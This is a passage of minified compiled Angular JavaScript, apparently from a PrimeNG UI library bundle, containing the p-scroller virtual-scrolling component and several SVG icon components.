p-overlay-top-start{align-items:flex-start;justify-content:flex-start}.p-overlay-top-end{align-items:flex-start;justify-content:flex-end}.p-overlay-bottom{align-items:flex-end}.p-overlay-bottom-start{align-items:flex-end;justify-content:flex-start}.p-overlay-bottom-end{align-items:flex-end;justify-content:flex-end}.p-overlay-left{justify-content:flex-start}.p-overlay-left-start{justify-content:flex-start;align-items:flex-start}.p-overlay-left-end{justify-content:flex-start;align-items:flex-end}.p-overlay-right{justify-content:flex-end}.p-overlay-right-start{justify-content:flex-end;align-items:flex-start}.p-overlay-right-end{justify-content:flex-end;align-items:flex-end}\n"],encapsulation:2,data:{animation:[c0("overlayContentAnimation",[Ja(":enter",[f0(pL)]),Ja(":leave",[f0(gL)])])]},changeDetection:0}),t})(),tD=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft,zn,zn]}),t})();const mL=["element"],yL=["content"];function _L(t,n){1&t&&Ee(0)}const Of=function(t,n){return{$implicit:t,options:n}};function vL(t,n){if(1&t&&(We(0),I(1,_L,1,0,"ng-container",7),qe()),2&t){const e=E(2);D(1),v("ngTemplateOutlet",e.contentTemplate)("ngTemplateOutletContext",un(2,Of,e.loadedItems,e.getContentOptions()))}}function CL(t,n){1&t&&Ee(0)}function DL(t,n){if(1&t&&(We(0),I(1,CL,1,0,"ng-container",7),qe()),2&t){const e=n.$implicit,i=n.index,r=E(3);D(1),v("ngTemplateOutlet",r.itemTemplate)("ngTemplateOutletContext",un(2,Of,e,r.getOptions(i)))}}const EL=function(t){return{"p-scroller-loading":t}};function wL(t,n){if(1&t&&(M(0,"div",8,9),I(2,DL,2,5,"ng-container",10),O()),2&t){const e=E(2);v("ngClass",Le(4,EL,e.d_loading))("ngStyle",e.contentStyle),D(2),v("ngForOf",e.loadedItems)("ngForTrackBy",e._trackBy||e.index)}}function bL(t,n){1&t&&De(0,"div",11),2&t&&v("ngStyle",E(2).spacerStyle)}function SL(t,n){1&t&&Ee(0)}const IL=function(t){return{numCols:t}},nD=function(t){return{options:t}};function TL(t,n){if(1&t&&(We(0),I(1,SL,1,0,"ng-container",7),qe()),2&t){const e=n.index,i=E(4);D(1),v("ngTemplateOutlet",i.loaderTemplate)("ngTemplateOutletContext",Le(4,nD,i.getLoaderOptions(e,i.both&&Le(2,IL,i._numItemsInViewport.cols))))}}function ML(t,n){if(1&t&&(We(0),I(1,TL,2,6,"ng-container",14),qe()),2&t){const e=E(3);D(1),v("ngForOf",e.loaderArr)}}function AL(t,n){1&t&&Ee(0)}const OL=function(){return{styleClass:"p-scroller-loading-icon"}};function PL(t,n){if(1&t&&(We(0),I(1,AL,1,0,"ng-container",7),qe()),2&t){const e=E(4);D(1),v("ngTemplateOutlet",e.loaderIconTemplate)("ngTemplateOutletContext",Le(3,nD,Do(2,OL)))}}function xL(t,n){1&t&&De(0,"SpinnerIcon",16),2&t&&v("styleClass","p-scroller-loading-icon")}function NL(t,n){if(1&t&&(I(0,PL,2,5,"ng-container",0),I(1,xL,1,1,"ng-template",null,15,Ti)),2&t){const e=sn(2);v("ngIf",E(3).loaderIconTemplate)("ngIfElse",e)}}const FL=function(t){return{"p-component-overlay":t}};function RL(t,n){if(1&t&&(M(0,"div",12),I(1,ML,2,1,"ng-container",0),I(2,NL,3,2,"ng-template",null,13,Ti),O()),2&t){const e=sn(3),i=E(2);v("ngClass",Le(3,FL,!i.loaderTemplate)),D(1),v("ngIf",i.loaderTemplate)("ngIfElse",e)}}const LL=function(t,n,e){return{"p-scroller":!0,"p-scroller-inline":t,"p-both-scroll":n,"p-horizontal-scroll":e}};function kL(t,n){if(1&t){const e=Je();We(0),M(1,"div",2,3),ne("scroll",function(r){return X(e),J(E().onContainerScroll(r))}),I(3,vL,2,5,"ng-container",0),I(4,wL,3,6,"ng-template",null,4,Ti),I(6,bL,1,1,"div",5),I(7,RL,4,5,"div",6),O(),qe()}if(2&t){const e=sn(5),i=E();D(1),wt(i._styleClass),v("ngStyle",i._style)("ngClass",Mu(10,LL,i.inline,i.both,i.horizontal)),je("id",i._id)("tabindex",i.tabindex),D(2),v("ngIf",i.contentTemplate)("ngIfElse",e),D(3),v("ngIf",i._showSpacer),D(1),v("ngIf",!i.loaderDisabled&&i._showLoader&&i.d_loading)}}function VL(t,n){1&t&&Ee(0)}const BL=function(t,n){return{rows:t,columns:n}};function HL(t,n){if(1&t&&(We(0),I(1,VL,1,0,"ng-container",7),qe()),2&t){const e=E(2);D(1),v("ngTemplateOutlet",e.contentTemplate)("ngTemplateOutletContext",un(5,Of,e.items,un(2,BL,e._items,e.loadedColumns)))}}function jL(t,n){if(1&t&&(bn(0),I(1,HL,2,8,"ng-container",17)),2&t){const e=E();D(1),v("ngIf",e.contentTemplate)}}const UL=["*"];let $L=(()=>{class t{constructor(e,i,r,o,s){this.document=e,this.platformId=i,this.renderer=r,this.cd=o,this.zone=s,this.onLazyLoad=new Y,this.onScroll=new Y,this.onScrollIndexChange=new Y,this._tabindex=0,this._itemSize=0,this._orientation="vertical",this._step=0,this._delay=0,this._resizeDelay=10,this._appendOnly=!1,this._inline=!1,this._lazy=!1,this._disabled=!1,this._loaderDisabled=!1,this._showSpacer=!0,this._showLoader=!1,this._autoSize=!1,this.d_loading=!1,this.first=0,this.last=0,this.page=0,this.isRangeChanged=!1,this.numItemsInViewport=0,this.lastScrollPos=0,this.lazyLoadState={},this.loaderArr=[],this.spacerStyle={},this.contentStyle={},this.initialized=!1}get id(){return this._id}set id(e){this._id=e}get style(){return this._style}set style(e){this._style=e}get styleClass(){return this._styleClass}set styleClass(e){this._styleClass=e}get tabindex(){return this._tabindex}set tabindex(e){this._tabindex=e}get items(){return this._items}set items(e){this._items=e}get itemSize(){return this._itemSize}set itemSize(e){this._itemSize=e}get scrollHeight(){return this._scrollHeight}set scrollHeight(e){this._scrollHeight=e}get scrollWidth(){return this._scrollWidth}set scrollWidth(e){this._scrollWidth=e}get orientation(){return this._orientation}set orientation(e){this._orientation=e}get step(){return this._step}set step(e){this._step=e}get delay(){return this._delay}set delay(e){this._delay=e}get resizeDelay(){return this._resizeDelay}set resizeDelay(e){this._resizeDelay=e}get appendOnly(){return this._appendOnly}set appendOnly(e){this._appendOnly=e}get inline(){return this._inline}set inline(e){this._inline=e}get lazy(){return this._lazy}set lazy(e){this._lazy=e}get disabled(){return this._disabled}set disabled(e){this._disabled=e}get loaderDisabled(){return this._loaderDisabled}set loaderDisabled(e){this._loaderDisabled=e}get columns(){return this._columns}set columns(e){this._columns=e}get showSpacer(){return this._showSpacer}set showSpacer(e){this._showSpacer=e}get showLoader(){return this._showLoader}set showLoader(e){this._showLoader=e}get numToleratedItems(){return this._numToleratedItems}set numToleratedItems(e){this._numToleratedItems=e}get loading(){return this._loading}set loading(e){this._loading=e}get autoSize(){return this._autoSize}set autoSize(e){this._autoSize=e}get trackBy(){return this._trackBy}set trackBy(e){this._trackBy=e}get options(){return this._options}set options(e){this._options=e,e&&"object"==typeof e&&Object.entries(e).forEach(([i,r])=>this[`_${i}`]!==r&&(this[`_${i}`]=r))}get vertical(){return"vertical"===this._orientation}get horizontal(){return"horizontal"===this._orientation}get both(){return"both"===this._orientation}get loadedItems(){return this._items&&!this.d_loading?this.both?this._items.slice(this._appendOnly?0:this.first.rows,this.last.rows).map(e=>this._columns?e:e.slice(this._appendOnly?0:this.first.cols,this.last.cols)):this.horizontal&&this._columns?this._items:this._items.slice(this._appendOnly?0:this.first,this.last):[]}get loadedRows(){return this.d_loading?this._loaderDisabled?this.loaderArr:[]:this.loadedItems}get loadedColumns(){return this._columns&&(this.both||this.horizontal)?this.d_loading&&this._loaderDisabled?this.both?this.loaderArr[0]:this.loaderArr:this._columns.slice(this.both?this.first.cols:this.first,this.both?this.last.cols:this.last):this._columns}get isPageChanged(){return!this._step||this.page!==this.getPageByFirst()}ngOnInit(){this.setInitialState()}ngOnChanges(e){let i=!1;if(e.loading){const{previousValue:r,currentValue:o}=e.loading;this.lazy&&r!==o&&o!==this.d_loading&&(this.d_loading=o,i=!0)}if(e.orientation&&(this.lastScrollPos=this.both?{top:0,left:0}:0),e.numToleratedItems){const{previousValue:r,currentValue:o}=e.numToleratedItems;r!==o&&o!==this.d_numToleratedItems&&(this.d_numToleratedItems=o)}if(e.options){const{previousValue:r,currentValue:o}=e.options;this.lazy&&r?.loading!==o?.loading&&o?.loading!==this.d_loading&&(this.d_loading=o.loading,i=!0),r?.numToleratedItems!==o?.numToleratedItems&&o?.numToleratedItems!==this.d_numToleratedItems&&(this.d_numToleratedItems=o.numToleratedItems)}this.initialized&&!i&&(e.items?.previousValue?.length!==e.items?.currentValue?.length||e.itemSize||e.scrollHeight||e.scrollWidth)&&(this.init(),this.calculateAutoSize())}ngAfterContentInit(){this.templates.forEach(e=>{switch(e.getType()){case"content":this.contentTemplate=e.template;break;case"item":default:this.itemTemplate=e.template;break;case"loader":this.loaderTemplate=e.template;break;case"loadericon":this.loaderIconTemplate=e.template}})}ngAfterViewInit(){Promise.resolve().then(()=>{this.viewInit()})}ngAfterViewChecked(){this.initialized||this.viewInit()}ngOnDestroy(){this.unbindResizeListener(),this.contentEl=null,this.initialized=!1}viewInit(){Sa(this.platformId)&&F.isVisible(this.elementViewChild?.nativeElement)&&(this.setInitialState(),this.setContentEl(this.contentEl),this.init(),this.defaultWidth=F.getWidth(this.elementViewChild.nativeElement),this.defaultHeight=F.getHeight(this.elementViewChild.nativeElement),this.defaultContentWidth=F.getWidth(this.contentEl),this.defaultContentHeight=F.getHeight(this.contentEl),this.initialized=!0)}init(){this._disabled||(this.setSize(),this.calculateOptions(),this.setSpacerSize(),this.bindResizeListener(),this.cd.detectChanges())}setContentEl(e){this.contentEl=e||this.contentViewChild?.nativeElement||F.findSingle(this.elementViewChild?.nativeElement,".p-scroller-content")}setInitialState(){this.first=this.both?{rows:0,cols:0}:0,this.last=this.both?{rows:0,cols:0}:0,this.numItemsInViewport=this.both?{rows:0,cols:0}:0,this.lastScrollPos=this.both?{top:0,left:0}:0,this.d_loading=this._loading||!1,this.d_numToleratedItems=this._numToleratedItems,this.loaderArr=[],this.spacerStyle={},this.contentStyle={}}getElementRef(){return this.elementViewChild}getPageByFirst(){return Math.floor((this.first+4*this.d_numToleratedItems)/(this._step||1))}scrollTo(e){this.lastScrollPos=this.both?{top:0,left:0}:0,this.elementViewChild?.nativeElement?.scrollTo(e)}scrollToIndex(e,i="auto"){const{numToleratedItems:r}=this.calculateNumItems(),o=this.getContentPosition(),s=(u=0,d)=>u<=d?0:u,a=(u,d,f)=>u*d+f,l=(u=0,d=0)=>this.scrollTo({left:u,top:d,behavior:i});let c=0;this.both?(c={rows:s(e[0],r[0]),cols:s(e[1],r[1])},l(a(c.cols,this._itemSize[1],o.left),a(c.rows,this._itemSize[0],o.top))):(c=s(e,r),this.horizontal?l(a(c,this._itemSize,o.left),0):l(0,a(c,this._itemSize,o.top))),this.isRangeChanged=this.first!==c,this.first=c}scrollInView(e,i,r="auto"){if(i){const{first:o,viewport:s}=this.getRenderedRange(),a=(u=0,d=0)=>this.scrollTo({left:u,top:d,behavior:r}),c="to-end"===i;if("to-start"===i){if(this.both)s.first.rows-o.rows>e[0]?a(s.first.cols*this._itemSize[1],(s.first.rows-1)*this._itemSize[0]):s.first.cols-o.cols>e[1]&&a((s.first.cols-1)*this._itemSize[1],s.first.rows*this._itemSize[0]);else if(s.first-o>e){const u=(s.first-1)*this._itemSize;this.horizontal?a(u,0):a(0,u)}}else if(c)if(this.both)s.last.rows-o.rows<=e[0]+1?a(s.first.cols*this._itemSize[1],(s.first.rows+1)*this._itemSize[0]):s.last.cols-o.cols<=e[1]+1&&a((s.first.cols+1)*this._itemSize[1],s.first.rows*this._itemSize[0]);else if(s.last-o<=e+1){const u=(s.first+1)*this._itemSize;this.horizontal?a(u,0):a(0,u)}}else this.scrollToIndex(e,r)}getRenderedRange(){const e=(o,s)=>Math.floor(o/(s||o));let i=this.first,r=0;if(this.elementViewChild?.nativeElement){const{scrollTop:o,scrollLeft:s}=this.elementViewChild.nativeElement;this.both?(i={rows:e(o,this._itemSize[0]),cols:e(s,this._itemSize[1])},r={rows:i.rows+this.numItemsInViewport.rows,cols:i.cols+this.numItemsInViewport.cols}):(i=e(this.horizontal?s:o,this._itemSize),r=i+this.numItemsInViewport)}return{first:this.first,last:this.last,viewport:{first:i,last:r}}}calculateNumItems(){const e=this.getContentPosition(),i=this.elementViewChild?.nativeElement?this.elementViewChild.nativeElement.offsetWidth-e.left:0,r=this.elementViewChild?.nativeElement?this.elementViewChild.nativeElement.offsetHeight-e.top:0,o=(c,u)=>Math.ceil(c/(u||c)),s=c=>Math.ceil(c/2),a=this.both?{rows:o(r,this._itemSize[0]),cols:o(i,this._itemSize[1])}:o(this.horizontal?i:r,this._itemSize);return{numItemsInViewport:a,numToleratedItems:this.d_numToleratedItems||(this.both?[s(a.rows),s(a.cols)]:s(a))}}calculateOptions(){const{numItemsInViewport:e,numToleratedItems:i}=this.calculateNumItems(),r=(a,l,c,u=!1)=>this.getLast(a+l+(a<c?2:3)*c,u),o=this.first,s=this.both?{rows:r(this.first.rows,e.rows,i[0]),cols:r(this.first.cols,e.cols,i[1],!0)}:r(this.first,e,i);this.last=s,this.numItemsInViewport=e,this.d_numToleratedItems=i,this.showLoader&&(this.loaderArr=this.both?Array.from({length:e.rows}).map(()=>Array.from({length:e.cols})):Array.from({length:e})),this._lazy&&Promise.resolve().then(()=>{this.lazyLoadState={first:this._step?this.both?{rows:0,cols:o.cols}:0:o,last:Math.min(this._step?this._step:this.last,this.items.length)},this.handleEvents("onLazyLoad",this.lazyLoadState)})}calculateAutoSize(){this._autoSize&&!this.d_loading&&Promise.resolve().then(()=>{if(this.contentEl){this.contentEl.style.minHeight=this.contentEl.style.minWidth="auto",this.contentEl.style.position="relative",this.elementViewChild.nativeElement.style.contain="none";const[e,i]=[F.getWidth(this.contentEl),F.getHeight(this.contentEl)];e!==this.defaultContentWidth&&(this.elementViewChild.nativeElement.style.width=""),i!==this.defaultContentHeight&&(this.elementViewChild.nativeElement.style.height="");const[r,o]=[F.getWidth(this.elementViewChild.nativeElement),F.getHeight(this.elementViewChild.nativeElement)];(this.both||this.horizontal)&&(this.elementViewChild.nativeElement.style.width=r<this.defaultWidth?r+"px":this._scrollWidth||this.defaultWidth+"px"),(this.both||this.vertical)&&(this.elementViewChild.nativeElement.style.height=o<this.defaultHeight?o+"px":this._scrollHeight||this.defaultHeight+"px"),this.contentEl.style.minHeight=this.contentEl.style.minWidth="",this.contentEl.style.position="",this.elementViewChild.nativeElement.style.contain=""}})}getLast(e=0,i=!1){return this._items?Math.min(i?(this._columns||this._items[0]).length:this._items.length,e):0}getContentPosition(){if(this.contentEl){const e=getComputedStyle(this.contentEl),i=parseFloat(e.paddingLeft)+Math.max(parseFloat(e.left)||0,0),r=parseFloat(e.paddingRight)+Math.max(parseFloat(e.right)||0,0),o=parseFloat(e.paddingTop)+Math.max(parseFloat(e.top)||0,0),s=parseFloat(e.paddingBottom)+Math.max(parseFloat(e.bottom)||0,0);return{left:i,right:r,top:o,bottom:s,x:i+r,y:o+s}}return{left:0,right:0,top:0,bottom:0,x:0,y:0}}setSize(){if(this.elementViewChild?.nativeElement){const e=this.elementViewChild.nativeElement.parentElement.parentElement,i=this._scrollWidth||`${this.elementViewChild.nativeElement.offsetWidth||e.offsetWidth}px`,r=this._scrollHeight||`${this.elementViewChild.nativeElement.offsetHeight||e.offsetHeight}px`,o=(s,a)=>this.elementViewChild.nativeElement.style[s]=a;this.both||this.horizontal?(o("height",r),o("width",i)):o("height",r)}}setSpacerSize(){if(this._items){const e=this.getContentPosition(),i=(r,o,s,a=0)=>this.spacerStyle={...this.spacerStyle,[`${r}`]:(o||[]).length*s+a+"px"};this.both?(i("height",this._items,this._itemSize[0],e.y),i("width",this._columns||this._items[1],this._itemSize[1],e.x)):this.horizontal?i("width",this._columns||this._items,this._itemSize,e.x):i("height",this._items,this._itemSize,e.y)}}setContentPosition(e){if(this.contentEl&&!this._appendOnly){const i=e?e.first:this.first,r=(s,a)=>s*a,o=(s=0,a=0)=>this.contentStyle={...this.contentStyle,transform:`translate3d(${s}px, ${a}px, 0)`};if(this.both)o(r(i.cols,this._itemSize[1]),r(i.rows,this._itemSize[0]));else{const s=r(i,this._itemSize);this.horizontal?o(s,0):o(0,s)}}}onScrollPositionChange(e){const i=e.target,r=this.getContentPosition(),o=(m,y)=>m?m>y?m-y:m:0,s=(m,y)=>Math.floor(m/(y||m)),a=(m,y,w,_,T,$)=>m<=T?T:$?w-_-T:y+T-1,l=(m,y,w,_,T,$,te)=>m<=$?0:Math.max(0,te?m<y?w:m-$:m>y?w:m-2*$),c=(m,y,w,_,T,$=!1)=>{let te=y+_+2*T;return m>=T&&(te+=T+1),this.getLast(te,$)},u=o(i.scrollTop,r.top),d=o(i.scrollLeft,r.left);let f=this.both?{rows:0,cols:0}:0,h=this.last,p=!1,g=this.lastScrollPos;if(this.both){const m=this.lastScrollPos.top<=u,y=this.lastScrollPos.left<=d;if(!this._appendOnly||this._appendOnly&&(m||y)){const w={rows:s(u,this._itemSize[0]),cols:s(d,this._itemSize[1])},_={rows:a(w.rows,this.first.rows,this.last.rows,this.numItemsInViewport.rows,this.d_numToleratedItems[0],m),cols:a(w.cols,this.first.cols,this.last.cols,this.numItemsInViewport.cols,this.d_numToleratedItems[1],y)};f={rows:l(w.rows,_.rows,this.first.rows,0,0,this.d_numToleratedItems[0],m),cols:l(w.cols,_.cols,this.first.cols,0,0,this.d_numToleratedItems[1],y)},h={rows:c(w.rows,f.rows,0,this.numItemsInViewport.rows,this.d_numToleratedItems[0]),cols:c(w.cols,f.cols,0,this.numItemsInViewport.cols,this.d_numToleratedItems[1],!0)},p=f.rows!==this.first.rows||h.rows!==this.last.rows||f.cols!==this.first.cols||h.cols!==this.last.cols||this.isRangeChanged,g={top:u,left:d}}}else{const m=this.horizontal?d:u,y=this.lastScrollPos<=m;if(!this._appendOnly||this._appendOnly&&y){const w=s(m,this._itemSize);f=l(w,a(w,this.first,this.last,this.numItemsInViewport,this.d_numToleratedItems,y),this.first,0,0,this.d_numToleratedItems,y),h=c(w,f,0,this.numItemsInViewport,this.d_numToleratedItems),p=f!==this.first||h!==this.last||this.isRangeChanged,g=m}}return{first:f,last:h,isRangeChanged:p,scrollPos:g}}onScrollChange(e){const{first:i,last:r,isRangeChanged:o,scrollPos:s}=this.onScrollPositionChange(e);if(o){const a={first:i,last:r};if(this.setContentPosition(a),this.first=i,this.last=r,this.lastScrollPos=s,this.handleEvents("onScrollIndexChange",a),this._lazy&&this.isPageChanged){const l={first:this._step?Math.min(this.getPageByFirst()*this._step,this.items.length-this._step):i,last:Math.min(this._step?(this.getPageByFirst()+1)*this._step:r,this.items.length)};(this.lazyLoadState.first!==l.first||this.lazyLoadState.last!==l.last)&&this.handleEvents("onLazyLoad",l),this.lazyLoadState=l}}}onContainerScroll(e){if(this.handleEvents("onScroll",{originalEvent:e}),this._delay&&this.isPageChanged){if(this.scrollTimeout&&clearTimeout(this.scrollTimeout),!this.d_loading&&this.showLoader){const{isRangeChanged:i}=this.onScrollPositionChange(e);(i||this._step&&this.isPageChanged)&&(this.d_loading=!0,this.cd.detectChanges())}this.scrollTimeout=setTimeout(()=>{this.onScrollChange(e),this.d_loading&&this.showLoader&&(!this._lazy||void 0===this._loading)&&(this.d_loading=!1,this.page=this.getPageByFirst(),this.cd.detectChanges())},this._delay)}else!this.d_loading&&this.onScrollChange(e)}bindResizeListener(){Sa(this.platformId)&&(this.windowResizeListener||this.zone.runOutsideAngular(()=>{const e=this.document.defaultView,i=F.isTouchDevice()?"orientationchange":"resize";this.windowResizeListener=this.renderer.listen(e,i,this.onWindowResize.bind(this))}))}unbindResizeListener(){this.windowResizeListener&&(this.windowResizeListener(),this.windowResizeListener=null)}onWindowResize(){this.resizeTimeout&&clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>{if(F.isVisible(this.elementViewChild?.nativeElement)){const[e,i]=[F.getWidth(this.elementViewChild.nativeElement),F.getHeight(this.elementViewChild.nativeElement)],[r,o]=[e!==this.defaultWidth,i!==this.defaultHeight];(this.both?r||o:this.horizontal?r:this.vertical&&o)&&this.zone.run(()=>{this.d_numToleratedItems=this._numToleratedItems,this.defaultWidth=e,this.defaultHeight=i,this.defaultContentWidth=F.getWidth(this.contentEl),this.defaultContentHeight=F.getHeight(this.contentEl),this.init()})}},this._resizeDelay)}handleEvents(e,i){return this.options&&this.options[e]?this.options[e](i):this[e].emit(i)}getContentOptions(){return{contentStyleClass:"p-scroller-content "+(this.d_loading?"p-scroller-loading":""),items:this.loadedItems,getItemOptions:e=>this.getOptions(e),loading:this.d_loading,getLoaderOptions:(e,i)=>this.getLoaderOptions(e,i),itemSize:this._itemSize,rows:this.loadedRows,columns:this.loadedColumns,spacerStyle:this.spacerStyle,contentStyle:this.contentStyle,vertical:this.vertical,horizontal:this.horizontal,both:this.both}}getOptions(e){const i=(this._items||[]).length,r=this.both?this.first.rows+e:this.first+e;return{index:r,count:i,first:0===r,last:r===i-1,even:r%2==0,odd:r%2!=0}}getLoaderOptions(e,i){const r=this.loaderArr.length;return{index:e,count:r,first:0===e,last:e===r-1,even:e%2==0,odd:e%2!=0,...i}}}return t.\u0275fac=function(e){return new(e||t)(C($e),C(Nr),C(nn),C(Mi),C(be))},t.\u0275cmp=tt({type:t,selectors:[["p-scroller"]],contentQueries:function(e,i,r){if(1&e&&Ii(r,$o,4),2&e){let o;Ae(o=Oe())&&(i.templates=o)}},viewQuery:function(e,i){if(1&e&&(at(mL,5),at(yL,5)),2&e){let r;Ae(r=Oe())&&(i.elementViewChild=r.first),Ae(r=Oe())&&(i.contentViewChild=r.first)}},hostAttrs:[1,"p-scroller-viewport","p-element"],inputs:{id:"id",style:"style",styleClass:"styleClass",tabindex:"tabindex",items:"items",itemSize:"itemSize",scrollHeight:"scrollHeight",scrollWidth:"scrollWidth",orientation:"orientation",step:"step",delay:"delay",resizeDelay:"resizeDelay",appendOnly:"appendOnly",inline:"inline",lazy:"lazy",disabled:"disabled",loaderDisabled:"loaderDisabled",columns:"columns",showSpacer:"showSpacer",showLoader:"showLoader",numToleratedItems:"numToleratedItems",loading:"loading",autoSize:"autoSize",trackBy:"trackBy",options:"options"},outputs:{onLazyLoad:"onLazyLoad",onScroll:"onScroll",onScrollIndexChange:"onScrollIndexChange"},features:[_n],ngContentSelectors:UL,decls:3,vars:2,consts:[[4,"ngIf","ngIfElse"],["disabledContainer",""],[3,"ngStyle","ngClass","scroll"],["element",""],["buildInContent",""],["class","p-scroller-spacer",3,"ngStyle",4,"ngIf"],["class","p-scroller-loader",3,"ngClass",4,"ngIf"],[4,"ngTemplateOutlet","ngTemplateOutletContext"],[1,"p-scroller-content",3,"ngClass","ngStyle"],["content",""],[4,"ngFor","ngForOf","ngForTrackBy"],[1,"p-scroller-spacer",3,"ngStyle"],[1,"p-scroller-loader",3,"ngClass"],["buildInLoader",""],[4,"ngFor","ngForOf"],["buildInLoaderIcon",""],[3,"styleClass"],[4,"ngIf"]],template:function(e,i){if(1&e&&(ti(),I(0,kL,8,14,"ng-container",0),I(1,jL,2,1,"ng-template",null,1,Ti)),2&e){const r=sn(2);v("ngIf",!i._disabled)("ngIfElse",r)}},dependencies:function(){return[ri,ba,Oi,Po,Pi,zo]},styles:["p-scroller{flex:1;outline:0 none}.p-scroller{position:relative;overflow:auto;contain:strict;transform:translateZ(0);will-change:scroll-position;outline:0 none}.p-scroller-content{position:absolute;top:0;left:0;min-height:100%;min-width:100%;will-change:transform}.p-scroller-spacer{position:absolute;top:0;left:0;height:1px;width:1px;transform-origin:0 0;pointer-events:none}.p-scroller-loader{position:sticky;top:0;left:0;width:100%;height:100%}.p-scroller-loader.p-component-overlay{display:flex;align-items:center;justify-content:center}.p-scroller-loading-icon{scale:2}.p-scroller-inline .p-scroller-content{position:static}\n"],encapsulation:2}),t})(),iD=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft,zn,zo,zn]}),t})(),rD=(()=>{class t extends Ya{}return t.\u0275fac=function(){let n;return function(i){return(n||(n=Re(t)))(i||t)}}(),t.\u0275cmp=tt({type:t,selectors:[["TimesCircleIcon"]],standalone:!0,features:[re,Ar],decls:6,vars:5,consts:[["width","14","height","14","viewBox","0 0 14 14","fill","none","xmlns","http://www.w3.org/2000/svg"],["clip-path","url(#clip0_334_13179)"],["fill-rule","evenodd","clip-rule","evenodd","d","M7 14C5.61553 14 4.26215 13.5895 3.11101 12.8203C1.95987 12.0511 1.06266 10.9579 0.532846 9.67879C0.00303296 8.3997 -0.13559 6.99224 0.134506 5.63437C0.404603 4.2765 1.07129 3.02922 2.05026 2.05026C3.02922 1.07129 4.2765 0.404603 5.63437 0.134506C6.99224 -0.13559 8.3997 0.00303296 9.67879 0.532846C10.9579 1.06266 12.0511 1.95987 12.8203 3.11101C13.5895 4.26215 14 5.61553 14 7C14 8.85652 13.2625 10.637 11.9497 11.9497C10.637 13.2625 8.85652 14 7 14ZM7 1.16667C5.84628 1.16667 4.71846 1.50879 3.75918 2.14976C2.79989 2.79074 2.05222 3.70178 1.61071 4.76768C1.16919 5.83358 1.05367 7.00647 1.27876 8.13803C1.50384 9.26958 2.05941 10.309 2.87521 11.1248C3.69102 11.9406 4.73042 12.4962 5.86198 12.7212C6.99353 12.9463 8.16642 12.8308 9.23232 12.3893C10.2982 11.9478 11.2093 11.2001 11.8502 10.2408C12.4912 9.28154 12.8333 8.15373 12.8333 7C12.8333 5.45291 12.2188 3.96918 11.1248 2.87521C10.0308 1.78125 8.5471 1.16667 7 1.16667ZM4.66662 9.91668C4.58998 9.91704 4.51404 9.90209 4.44325 9.87271C4.37246 9.84333 4.30826 9.8001 4.2544 9.74557C4.14516 9.6362 4.0838 9.48793 4.0838 9.33335C4.0838 9.17876 4.14516 9.0305 4.2544 8.92113L6.17553 7L4.25443 5.07891C4.15139 4.96832 4.09529 4.82207 4.09796 4.67094C4.10063 4.51982 4.16185 4.37563 4.26872 4.26876C4.3756 4.16188 4.51979 4.10066 4.67091 4.09799C4.82204 4.09532 4.96829 4.15142 5.07887 4.25446L6.99997 6.17556L8.92106 4.25446C9.03164 4.15142 9.1779 4.09532 9.32903 4.09799C9.48015 4.10066 9.62434 4.16188 9.73121 4.26876C9.83809 4.37563 9.89931 4.51982 9.90198 4.67094C9.90464 4.82207 9.84855 4.96832 9.74551 5.07891L7.82441 7L9.74554 8.92113C9.85478 9.0305 9.91614 9.17876 9.91614 9.33335C9.91614 9.48793 9.85478 9.6362 9.74554 9.74557C9.69168 9.8001 9.62748 9.84333 9.55669 9.87271C9.4859 9.90209 9.40996 9.91704 9.33332 9.91668C9.25668 9.91704 9.18073 9.90209 9.10995 9.87271C9.03916 9.84333 8.97495 9.8001 8.9211 9.74557L6.99997 7.82444L5.07884 9.74557C5.02499 9.8001 4.96078 9.84333 4.88999 9.87271C4.81921 9.90209 4.74326 9.91704 4.66662 9.91668Z","fill","currentColor"],["id","clip0_334_13179"],["width","14","height","14","fill","white"]],template:function(e,i){1&e&&(Yi(),M(0,"svg",0)(1,"g",1),De(2,"path",2),O(),M(3,"defs")(4,"clipPath",3),De(5,"rect",4),O()()()),2&e&&(wt(i.getClassNames()),je("aria-label",i.ariaLabel)("aria-hidden",i.ariaHidden)("role",i.role))},encapsulation:2}),t})(),oD=(()=>{class t extends Ya{}return t.\u0275fac=function(){let n;return function(i){return(n||(n=Re(t)))(i||t)}}(),t.\u0275cmp=tt({type:t,selectors:[["TimesIcon"]],standalone:!0,features:[re,Ar],decls:2,vars:5,consts:[["width","14","height","14","viewBox","0 0 14 14","fill","none","xmlns","http://www.w3.org/2000/svg"],["d","M8.01186 7.00933L12.27 2.75116C12.341 2.68501 12.398 2.60524 12.4375 2.51661C12.4769 2.42798 12.4982 2.3323 12.4999 2.23529C12.5016 2.13827 12.4838 2.0419 12.4474 1.95194C12.4111 1.86197 12.357 1.78024 12.2884 1.71163C12.2198 1.64302 12.138 1.58893 12.0481 1.55259C11.9581 1.51625 11.8617 1.4984 11.7647 1.50011C11.6677 1.50182 11.572 1.52306 11.4834 1.56255C11.3948 1.60204 11.315 1.65898 11.2488 1.72997L6.99067 5.98814L2.7325 1.72997C2.59553 1.60234 2.41437 1.53286 2.22718 1.53616C2.03999 1.53946 1.8614 1.61529 1.72901 1.74767C1.59663 1.88006 1.5208 2.05865 1.5175 2.24584C1.5142 2.43303 1.58368 2.61419 1.71131 2.75116L5.96948 7.00933L1.71131 11.2675C1.576 11.403 1.5 11.5866 1.5 11.7781C1.5 11.9696 1.576 12.1532 1.71131 12.2887C1.84679 12.424 2.03043 12.5 2.2219 12.5C2.41338 12.5 2.59702 12.424 2.7325 12.2887L6.99067 8.03052L11.2488 12.2887C11.3843 12.424 11.568 12.5 11.7594 12.5C11.9509 12.5 12.1346 12.424 12.27 12.2887C12.4053 12.1532 12.4813 11.9696 12.4813 11.7781C12.4813 11.5866 12.4053 11.403 12.27 11.2675L8.01186 7.00933Z","fill","currentColor"]],template:function(e,i){1&e&&(Yi(),M(0,"svg",0),De(1,"path",1),O()),2&e&&(wt(i.getClassNames()),je("aria-label",i.ariaLabel)("aria-hidden",i.ariaHidden)("role",i.role))},encapsulation:2}),t})(),sD=(()=>{class t extends Ya{}return t.\u0275fac=function(){let n;return function(i){return(n||(n=Re(t)))(i||t)}}(),t.\u0275cmp=tt({type:t,selectors:[["ChevronDownIcon"]],standalone:!0,features:[re,Ar],decls:2,vars:5,consts:[["width","14","height","14","viewBox","0 0 